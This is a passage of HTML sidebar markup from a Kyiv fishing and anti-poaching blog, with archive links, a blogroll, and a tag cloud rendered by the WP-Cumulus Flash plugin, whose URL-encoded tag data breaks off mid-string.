	<li><a href="https://www.avn.kiev.ua/?m=200911">Ноябрь 2009</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=200910">Октябрь 2009</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=200908">Август 2009</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=200907">Июль 2009</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=200906">Июнь 2009</a></li>
	<li><a href="https://www.avn.kiev.ua/?m=200905">Май 2009</a></li>
		</ul>
		</li><li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.avn.kiev.ua/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="linkcat-0" class="widget widget_links"><h2 class="widgettitle">Закладки</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://avnkiev.blogspot.com/" rel="me" title="Дневник AVN на Blogger &#8212; для разнообразия ;-)" target="_blank">AVN Blog (blogspot.com)</a></li>
<li><a href="http://vkontakte.ru/anelipa" title="AVN в Контакте" target="_blank">AVN в Контакте</a></li>
<li><a href="https://www.facebook.com/anelipa" title="AVN на Facebook" target="_blank">AVN на Facebook</a></li>
<li><a href="https://www.google.com/profiles/avnkiev" rel="me" title="AVN на Google" target="_blank">AVN на Google</a></li>
<li><a href="http://www.linkedin.com/in/anelipa" rel="me">AVN на Linkedin</a></li>
<li><a href="http://www.profeo.ua/avn" title="AVN на Profeo" target="_blank">AVN на Profeo</a></li>
<li><a href="https://www.avn.kiev.ua/wiki" title="AVN на Wikipedia" target="_blank">AVN на WiKi</a></li>
<li><a href="https://www.youtube.com/user/avnkiev" rel="me" title="Видеоканал AVN на Ютубе :-)" target="_blank">Видеоканал AVN на Ютубе :-)</a></li>
<li><a href="http://www.ribaki.org.ua/" title="Всеукраїнське Риболовне Громадське Об’єднання «Громада Рибалок України»" target="_blank">Громада Рибалок України (ГРУ)</a></li>
<li><a href="http://gidroribaki.com.ua/" rel="friend" title="Клуб рыбаков Гидропарка в г. Киев" target="_blank">Клуб рыбаков Гидропарка</a></li>
<li><a href="http://www.ribaki.org.ua/avn" rel="me" title="Рыболовный дневник AVN на портале ГРУ" target="_blank">Рыболовный дневник AVN</a></li>

	</ul>
</li>
	        <li id="wp-cumulus" class="widget wp_cumulus_widget">							<h2 class="widgettitle">Облако меток</h2>						<!-- SWFObject embed by Geoff Stearns geoff@deconcept.com http://blog.deconcept.com/swfobject/ --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="277ff67c4b50c408081e6793-text/javascript" src="https://www.avn.kiev.ua/wp-content/plugins/wp-cumulus/swfobject.js"></script><div id="wpcumuluswidgetcontent9857439"><p style="display:none;"><a href="https://www.avn.kiev.ua/?tag=2012" class="tag-cloud-link tag-link-221 tag-link-position-1" style="font-size: 15.35pt;" aria-label="2012 (7 элементов)">2012</a>
<a href="https://www.avn.kiev.ua/?tag=verhovna-rada" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 11.85pt;" aria-label="Верховна Рада (4 элемента)">Верховна Рада</a>
<a href="https://www.avn.kiev.ua/?tag=gru" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 22pt;" aria-label="ГРУ (18 элементов)">ГРУ</a>
<a href="https://www.avn.kiev.ua/?tag=grumadyane" class="tag-cloud-link tag-link-68 tag-link-position-4" style="font-size: 8pt;" aria-label="ГРУмадяне (2 элемента)">ГРУмадяне</a>
<a href="https://www.avn.kiev.ua/?tag=ghromada" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 14.475pt;" aria-label="Громада (6 элементов)">Громада</a>
<a href="https://www.avn.kiev.ua/?tag=gromada-ribalok-ukrayini" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 21.65pt;" aria-label="Громада Рибалок України (17 элементов)">Громада Рибалок України</a>
<a href="https://www.avn.kiev.ua/?tag=dnepr" class="tag-cloud-link tag-link-106 tag-link-position-7" style="font-size: 13.25pt;" aria-label="Днепр (5 элементов)">Днепр</a>
<a href="https://www.avn.kiev.ua/?tag=kiev" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 17.8pt;" aria-label="Киев (10 элементов)">Киев</a>
<a href="https://www.avn.kiev.ua/?tag=lovlya-bassa" class="tag-cloud-link tag-link-112 tag-link-position-9" style="font-size: 10.1pt;" aria-label="Ловля басса (3 элемента)">Ловля басса</a>
<a href="https://www.avn.kiev.ua/?tag=malaya-ofirna" class="tag-cloud-link tag-link-96 tag-link-position-10" style="font-size: 8pt;" aria-label="Малая Офирна (2 элемента)">Малая Офирна</a>
<a href="https://www.avn.kiev.ua/?tag=fishing" class="tag-cloud-link tag-link-448 tag-link-position-11" style="font-size: 17.1pt;" aria-label="Рыбалка (9 элементов)">Рыбалка</a>
<a href="https://www.avn.kiev.ua/?tag=ukraine" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 8pt;" aria-label="Украина (2 элемента)">Украина</a>
<a href="https://www.avn.kiev.ua/?tag=shkola-ryibolovnogo-masterstva" class="tag-cloud-link tag-link-95 tag-link-position-13" style="font-size: 8pt;" aria-label="Школа рыболовного мастерства (2 элемента)">Школа рыболовного мастерства</a>
<a href="https://www.avn.kiev.ua/?tag=borotba-z-brakonyerstvom" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 10.1pt;" aria-label="боротьба з браконьєрством (3 элемента)">боротьба з браконьєрством</a>
<a href="https://www.avn.kiev.ua/?tag=borba-s-brakonerstvom" class="tag-cloud-link tag-link-44 tag-link-position-15" style="font-size: 11.85pt;" aria-label="борьба с браконьерством (4 элемента)">борьба с браконьерством</a>
<a href="https://www.avn.kiev.ua/?tag=brakonery" class="tag-cloud-link tag-link-17 tag-link-position-16" style="font-size: 10.1pt;" aria-label="браконьеры (3 элемента)">браконьеры</a>
<a href="https://www.avn.kiev.ua/?tag=exhibition" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 10.1pt;" aria-label="выставка (3 элемента)">выставка</a>
<a href="https://www.avn.kiev.ua/?tag=vitannya" class="tag-cloud-link tag-link-187 tag-link-position-18" style="font-size: 10.1pt;" aria-label="вітання (3 элемента)">вітання</a>
<a href="https://www.avn.kiev.ua/?tag=gnezda" class="tag-cloud-link tag-link-139 tag-link-position-19" style="font-size: 8pt;" aria-label="гнезда (2 элемента)">гнезда</a>
<a href="https://www.avn.kiev.ua/?tag=den" class="tag-cloud-link tag-link-332 tag-link-position-20" style="font-size: 10.1pt;" aria-label="день (3 элемента)">день</a>
<a href="https://www.avn.kiev.ua/?tag=den-nezalezhnosti" class="tag-cloud-link tag-link-184 tag-link-position-21" style="font-size: 8pt;" aria-label="день незалежності (2 элемента)">день незалежності</a>
<a href="https://www.avn.kiev.ua/?tag=zakonoproekt" class="tag-cloud-link tag-link-43 tag-link-position-22" style="font-size: 14.475pt;" aria-label="законопроект (6 элементов)">законопроект</a>
<a href="https://www.avn.kiev.ua/?tag=zapret" class="tag-cloud-link tag-link-137 tag-link-position-23" style="font-size: 10.1pt;" aria-label="запрет (3 элемента)">запрет</a>
<a href="https://www.avn.kiev.ua/?tag=zariblennya" class="tag-cloud-link tag-link-223 tag-link-position-24" style="font-size: 13.25pt;" aria-label="зариблення (5 элементов)">зариблення</a>
<a href="https://www.avn.kiev.ua/?tag=zaryiblenie" class="tag-cloud-link tag-link-224 tag-link-position-25" style="font-size: 13.25pt;" aria-label="зарыбление (5 элементов)">зарыбление</a>
<a href="https://www.avn.kiev.ua/?tag=zdorova-natsiya" class="tag-cloud-link tag-link-225 tag-link-position-26" style="font-size: 13.25pt;" aria-label="здорова нація (5 элементов)">здорова нація</a>
<a href="https://www.avn.kiev.ua/?tag=kievskiy-klub-gru" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 8pt;" aria-label="киевский клуб гру (2 элемента)">киевский клуб гру</a>
<a href="https://www.avn.kiev.ua/?tag=kiyiv" class="tag-cloud-link tag-link-226 tag-link-position-28" style="font-size: 14.475pt;" aria-label="київ (6 элементов)">київ</a>
<a href="https://www.avn.kiev.ua/?tag=konferentsiya" class="tag-cloud-link tag-link-205 tag-link-position-29" style="font-size: 8pt;" aria-label="конференция (2 элемента)">конференция</a>
<a href="https://www.avn.kiev.ua/?tag=kekts" class="tag-cloud-link tag-link-206 tag-link-position-30" style="font-size: 8pt;" aria-label="кэкц (2 элемента)">кэкц</a>
<a href="https://www.avn.kiev.ua/?tag=nelipa" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 8pt;" aria-label="нелипа (2 элемента)">нелипа</a>
<a href="https://www.avn.kiev.ua/?tag=nerest" class="tag-cloud-link tag-link-141 tag-link-position-32" style="font-size: 8pt;" aria-label="нерест (2 элемента)">нерест</a>
<a href="https://www.avn.kiev.ua/?tag=nerestilishha" class="tag-cloud-link tag-link-142 tag-link-position-33" style="font-size: 8pt;" aria-label="нерестилища (2 элемента)">нерестилища</a>
<a href="https://www.avn.kiev.ua/?tag=obolon" class="tag-cloud-link tag-link-146 tag-link-position-34" style="font-size: 8pt;" aria-label="оболонь (2 элемента)">оболонь</a>
<a href="https://www.avn.kiev.ua/?tag=obshhestvennyie-inspektora" class="tag-cloud-link tag-link-123 tag-link-position-35" style="font-size: 10.1pt;" aria-label="общественные инспектора (3 элемента)">общественные инспектора</a>
<a href="https://www.avn.kiev.ua/?tag=otchet" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 10.1pt;" aria-label="отчет (3 элемента)">отчет</a>
<a href="https://www.avn.kiev.ua/?tag=prava" class="tag-cloud-link tag-link-91 tag-link-position-37" style="font-size: 8pt;" aria-label="права (2 элемента)">права</a>
<a href="https://www.avn.kiev.ua/?tag=protokoly" class="tag-cloud-link tag-link-125 tag-link-position-38" style="font-size: 8pt;" aria-label="протоколы (2 элемента)">протоколы</a>
<a href="https://www.avn.kiev.ua/?tag=recept" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 8pt;" aria-label="рецепт (2 элемента)">рецепт</a>
<a href="https://www.avn.kiev.ua/?tag=svyato" class="tag-cloud-link tag-link-185 tag-link-position-40" style="font-size: 8pt;" aria-label="свято (2 элемента)">свято</a>
<a href="https://www.avn.kiev.ua/?tag=seti" class="tag-cloud-link tag-link-45 tag-link-position-41" style="font-size: 13.25pt;" aria-label="сети (5 элементов)">сети</a>
<a href="https://www.avn.kiev.ua/?tag=ukrayini" class="tag-cloud-link tag-link-302 tag-link-position-42" style="font-size: 11.85pt;" aria-label="україни (4 элемента)">україни</a>
<a href="https://www.avn.kiev.ua/?tag=foto" class="tag-cloud-link tag-link-84 tag-link-position-43" style="font-size: 8pt;" aria-label="фото (2 элемента)">фото</a>
<a href="https://www.avn.kiev.ua/?tag=chisti-vodoymi" class="tag-cloud-link tag-link-230 tag-link-position-44" style="font-size: 13.25pt;" aria-label="чисті водойми (5 элементов)">чисті водойми</a>
<a href="https://www.avn.kiev.ua/?tag=elektroudochki" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 14.475pt;" aria-label="электроудочки (6 элементов)">электроудочки</a></p><p>WP Cumulus Flash tag cloud by <a href="http://www.roytanck.com">Roy Tanck</a> and <a href="http://lukemorton.co.uk/">Luke Morton</a> requires <a href="http://www.macromedia.com/go/getflashplayer">Flash Player</a> 9 or better.</p></div><script type="277ff67c4b50c408081e6793-text/javascript">var widget_so276633 = new SWFObject("http://www.avn.kiev.ua/wp-content/plugins/wp-cumulus/tagcloud.swf?r=9798982", "tagcloudflash", "160", "160", "9", "#ffffff");widget_so276633.addParam("allowScriptAccess", "always");widget_so276633.addVariable("tcolor", "0x0033CC");widget_so276633.addVariable("tcolor2", "0x0033CC");widget_so276633.addVariable("hicolor", "0x003366");widget_so276633.addVariable("tspeed", "100");widget_so276633.addVariable("distr", "true");widget_so276633.addVariable("mode", "tags");widget_so276633.addVariable("tagcloud", "%3Ctags%3E%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3D2012%22+class%3D%22tag-cloud-link+tag-link-221+tag-link-position-1%22+style%3D%22font-size%3A+15.35pt%3B%22+aria-label%3D%222012+%287+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E2012%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dverhovna-rada%22+class%3D%22tag-cloud-link+tag-link-42+tag-link-position-2%22+style%3D%22font-size%3A+11.85pt%3B%22+aria-label%3D%22%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B0+%284+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dgru%22+class%3D%22tag-cloud-link+tag-link-30+tag-link-position-3%22+style%3D%22font-size%3A+22pt%3B%22+aria-label%3D%22%D0%93%D0%A0%D0%A3+%2818+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%93%D0%A0%D0%A3%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dgrumadyane%22+class%3D%22tag-cloud-link+tag-link-68+tag-link-position-4%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%93%D0%A0%D0%A3%D0%BC%D0%B0%D0%B4%D1%8F%D0%BD%D0%B5+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%93%D0%A0%D0%A3%D0%BC%D0%B0%D0%B4%D1%8F%D0%BD%D0%B5%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dghromada%22+class%3D%22tag-cloud-link+tag-link-64+tag-link-position-5%22+style%3D%22font-size%3A+14.475pt%3B%22+aria-label%3D%22%D0%93%D1%80%D0%BE%D0%BC%D0%B0%D0%B4%D0%B0+%286+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%93%D1%80%D0%BE%D0%BC%D0%B0%D0%B4%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dgromada-ribalok-ukrayini%22+class%3D%22tag-cloud-link+tag-link-31+tag-link-position-6%22+style%3D%22font-size%3A+21.65pt%3B%22+aria-label%3D%22%D0%93%D1%80%D0%BE%D0%BC%D0%B0%D0%B4%D0%B0+%D0%A0%D0%B8%D0%B1%D0%B0%D0%BB%D0%BE%D0%BA+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%2817+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%93%D1%80%D0%BE%D0%BC%D0%B0%D0%B4%D0%B0+%D0%A0%D0%B8%D0%B1%D0%B0%D0%BB%D0%BE%D0%BA+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Ddnepr%22+class%3D%22tag-cloud-link+tag-link-106+tag-link-position-7%22+style%3D%22font-size%3A+13.25pt%3B%22+aria-label%3D%22%D0%94%D0%BD%D0%B5%D0%BF%D1%80+%285+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%94%D0%BD%D0%B5%D0%BF%D1%80%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dkiev%22+class%3D%22tag-cloud-link+tag-link-66+tag-link-position-8%22+style%3D%22font-size%3A+17.8pt%3B%22+aria-label%3D%22%D0%9A%D0%B8%D0%B5%D0%B2+%2810+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%9A%D0%B8%D0%B5%D0%B2%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dlovlya-bassa%22+class%3D%22tag-cloud-link+tag-link-112+tag-link-position-9%22+style%3D%22font-size%3A+10.1pt%3B%22+aria-label%3D%22%D0%9B%D0%BE%D0%B2%D0%BB%D1%8F+%D0%B1%D0%B0%D1%81%D1%81%D0%B0+%283+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%9B%D0%BE%D0%B2%D0%BB%D1%8F+%D0%B1%D0%B0%D1%81%D1%81%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dmalaya-ofirna%22+class%3D%22tag-cloud-link+tag-link-96+tag-link-position-10%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%9C%D0%B0%D0%BB%D0%B0%D1%8F+%D0%9E%D1%84%D0%B8%D1%80%D0%BD%D0%B0+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%9C%D0%B0%D0%BB%D0%B0%D1%8F+%D0%9E%D1%84%D0%B8%D1%80%D0%BD%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dfishing%22+class%3D%22tag-cloud-link+tag-link-448+tag-link-position-11%22+style%3D%22font-size%3A+17.1pt%3B%22+aria-label%3D%22%D0%A0%D1%8B%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0+%289+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%A0%D1%8B%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dukraine%22+class%3D%22tag-cloud-link+tag-link-32+tag-link-position-12%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dshkola-ryibolovnogo-masterstva%22+class%3D%22tag-cloud-link+tag-link-95+tag-link-position-13%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%A8%D0%BA%D0%BE%D0%BB%D0%B0+%D1%80%D1%8B%D0%B1%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%B0+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%A8%D0%BA%D0%BE%D0%BB%D0%B0+%D1%80%D1%8B%D0%B1%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dborotba-z-brakonyerstvom%22+class%3D%22tag-cloud-link+tag-link-120+tag-link-position-14%22+style%3D%22font-size%3A+10.1pt%3B%22+aria-label%3D%22%D0%B1%D0%BE%D1%80%D0%BE%D1%82%D1%8C%D0%B1%D0%B0+%D0%B7+%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BD%D1%8C%D1%94%D1%80%D1%81%D1%82%D0%B2%D0%BE%D0%BC+%283+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%B1%D0%BE%D1%80%D0%BE%D1%82%D1%8C%D0%B1%D0%B0+%D0%B7+%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BD%D1%8C%D1%94%D1%80%D1%81%D1%82%D0%B2%D0%BE%D0%BC%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dborba-s-brakonerstvom%22+class%3D%22tag-cloud-link+tag-link-44+tag-link-position-15%22+style%3D%22font-size%3A+11.85pt%3B%22+aria-label%3D%22%D0%B1%D0%BE%D1%80%D1%8C%D0%B1%D0%B0+%D1%81+%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BD%D1%8C%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%BE%D0%BC+%284+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%B1%D0%BE%D1%80%D1%8C%D0%B1%D0%B0+%D1%81+%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BD%D1%8C%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%BE%D0%BC%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dbrakonery%22+class%3D%22tag-cloud-link+tag-link-17+tag-link-position-16%22+style%3D%22font-size%3A+10.1pt%3B%22+aria-label%3D%22%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BD%D1%8C%D0%B5%D1%80%D1%8B+%283+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%B1%D1%80%D0%B0%D0%BA%D0%BE%D0%BD%D1%8C%D0%B5%D1%80%D1%8B%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dexhibition%22+class%3D%22tag-cloud-link+tag-link-65+tag-link-position-17%22+style%3D%22font-size%3A+10.1pt%3B%22+aria-label%3D%22%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0+%283+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dvitannya%22+class%3D%22tag-cloud-link+tag-link-187+tag-link-position-18%22+style%3D%22font-size%3A+10.1pt%3B%22+aria-label%3D%22%D0%B2%D1%96%D1%82%D0%B0%D0%BD%D0%BD%D1%8F+%283+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%B2%D1%96%D1%82%D0%B0%D0%BD%D0%BD%D1%8F%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dgnezda%22+class%3D%22tag-cloud-link+tag-link-139+tag-link-position-19%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%B3%D0%BD%D0%B5%D0%B7%D0%B4%D0%B0+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%B3%D0%BD%D0%B5%D0%B7%D0%B4%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dden%22+class%3D%22tag-cloud-link+tag-link-332+tag-link-position-20%22+style%3D%22font-size%3A+10.1pt%3B%22+aria-label%3D%22%D0%B4%D0%B5%D0%BD%D1%8C+%283+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%B4%D0%B5%D0%BD%D1%8C%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dden-nezalezhnosti%22+class%3D%22tag-cloud-link+tag-link-184+tag-link-position-21%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%B4%D0%B5%D0%BD%D1%8C+%D0%BD%D0%B5%D0%B7%D0%B0%D0%BB%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%96+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%B4%D0%B5%D0%BD%D1%8C+%D0%BD%D0%B5%D0%B7%D0%B0%D0%BB%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%96%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dzakonoproekt%22+class%3D%22tag-cloud-link+tag-link-43+tag-link-position-22%22+style%3D%22font-size%3A+14.475pt%3B%22+aria-label%3D%22%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BE%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%286+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BE%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dzapret%22+class%3D%22tag-cloud-link+tag-link-137+tag-link-position-23%22+style%3D%22font-size%3A+10.1pt%3B%22+aria-label%3D%22%D0%B7%D0%B0%D0%BF%D1%80%D0%B5%D1%82+%283+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%B7%D0%B0%D0%BF%D1%80%D0%B5%D1%82%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dzariblennya%22+class%3D%22tag-cloud-link+tag-link-223+tag-link-position-24%22+style%3D%22font-size%3A+13.25pt%3B%22+aria-label%3D%22%D0%B7%D0%B0%D1%80%D0%B8%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F+%285+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%B7%D0%B0%D1%80%D0%B8%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8F%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dzaryiblenie%22+class%3D%22tag-cloud-link+tag-link-224+tag-link-position-25%22+style%3D%22font-size%3A+13.25pt%3B%22+aria-label%3D%22%D0%B7%D0%B0%D1%80%D1%8B%D0%B1%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%285+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%B7%D0%B0%D1%80%D1%8B%D0%B1%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dzdorova-natsiya%22+class%3D%22tag-cloud-link+tag-link-225+tag-link-position-26%22+style%3D%22font-size%3A+13.25pt%3B%22+aria-label%3D%22%D0%B7%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D0%B0+%D0%BD%D0%B0%D1%86%D1%96%D1%8F+%285+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%B7%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D0%B0+%D0%BD%D0%B0%D1%86%D1%96%D1%8F%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dkievskiy-klub-gru%22+class%3D%22tag-cloud-link+tag-link-103+tag-link-position-27%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%BA%D0%B8%D0%B5%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%BB%D1%83%D0%B1+%D0%B3%D1%80%D1%83+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BA%D0%B8%D0%B5%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%BB%D1%83%D0%B1+%D0%B3%D1%80%D1%83%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dkiyiv%22+class%3D%22tag-cloud-link+tag-link-226+tag-link-position-28%22+style%3D%22font-size%3A+14.475pt%3B%22+aria-label%3D%22%D0%BA%D0%B8%D1%97%D0%B2+%286+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D0%BA%D0%B8%D1%97%D0%B2%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dkonferentsi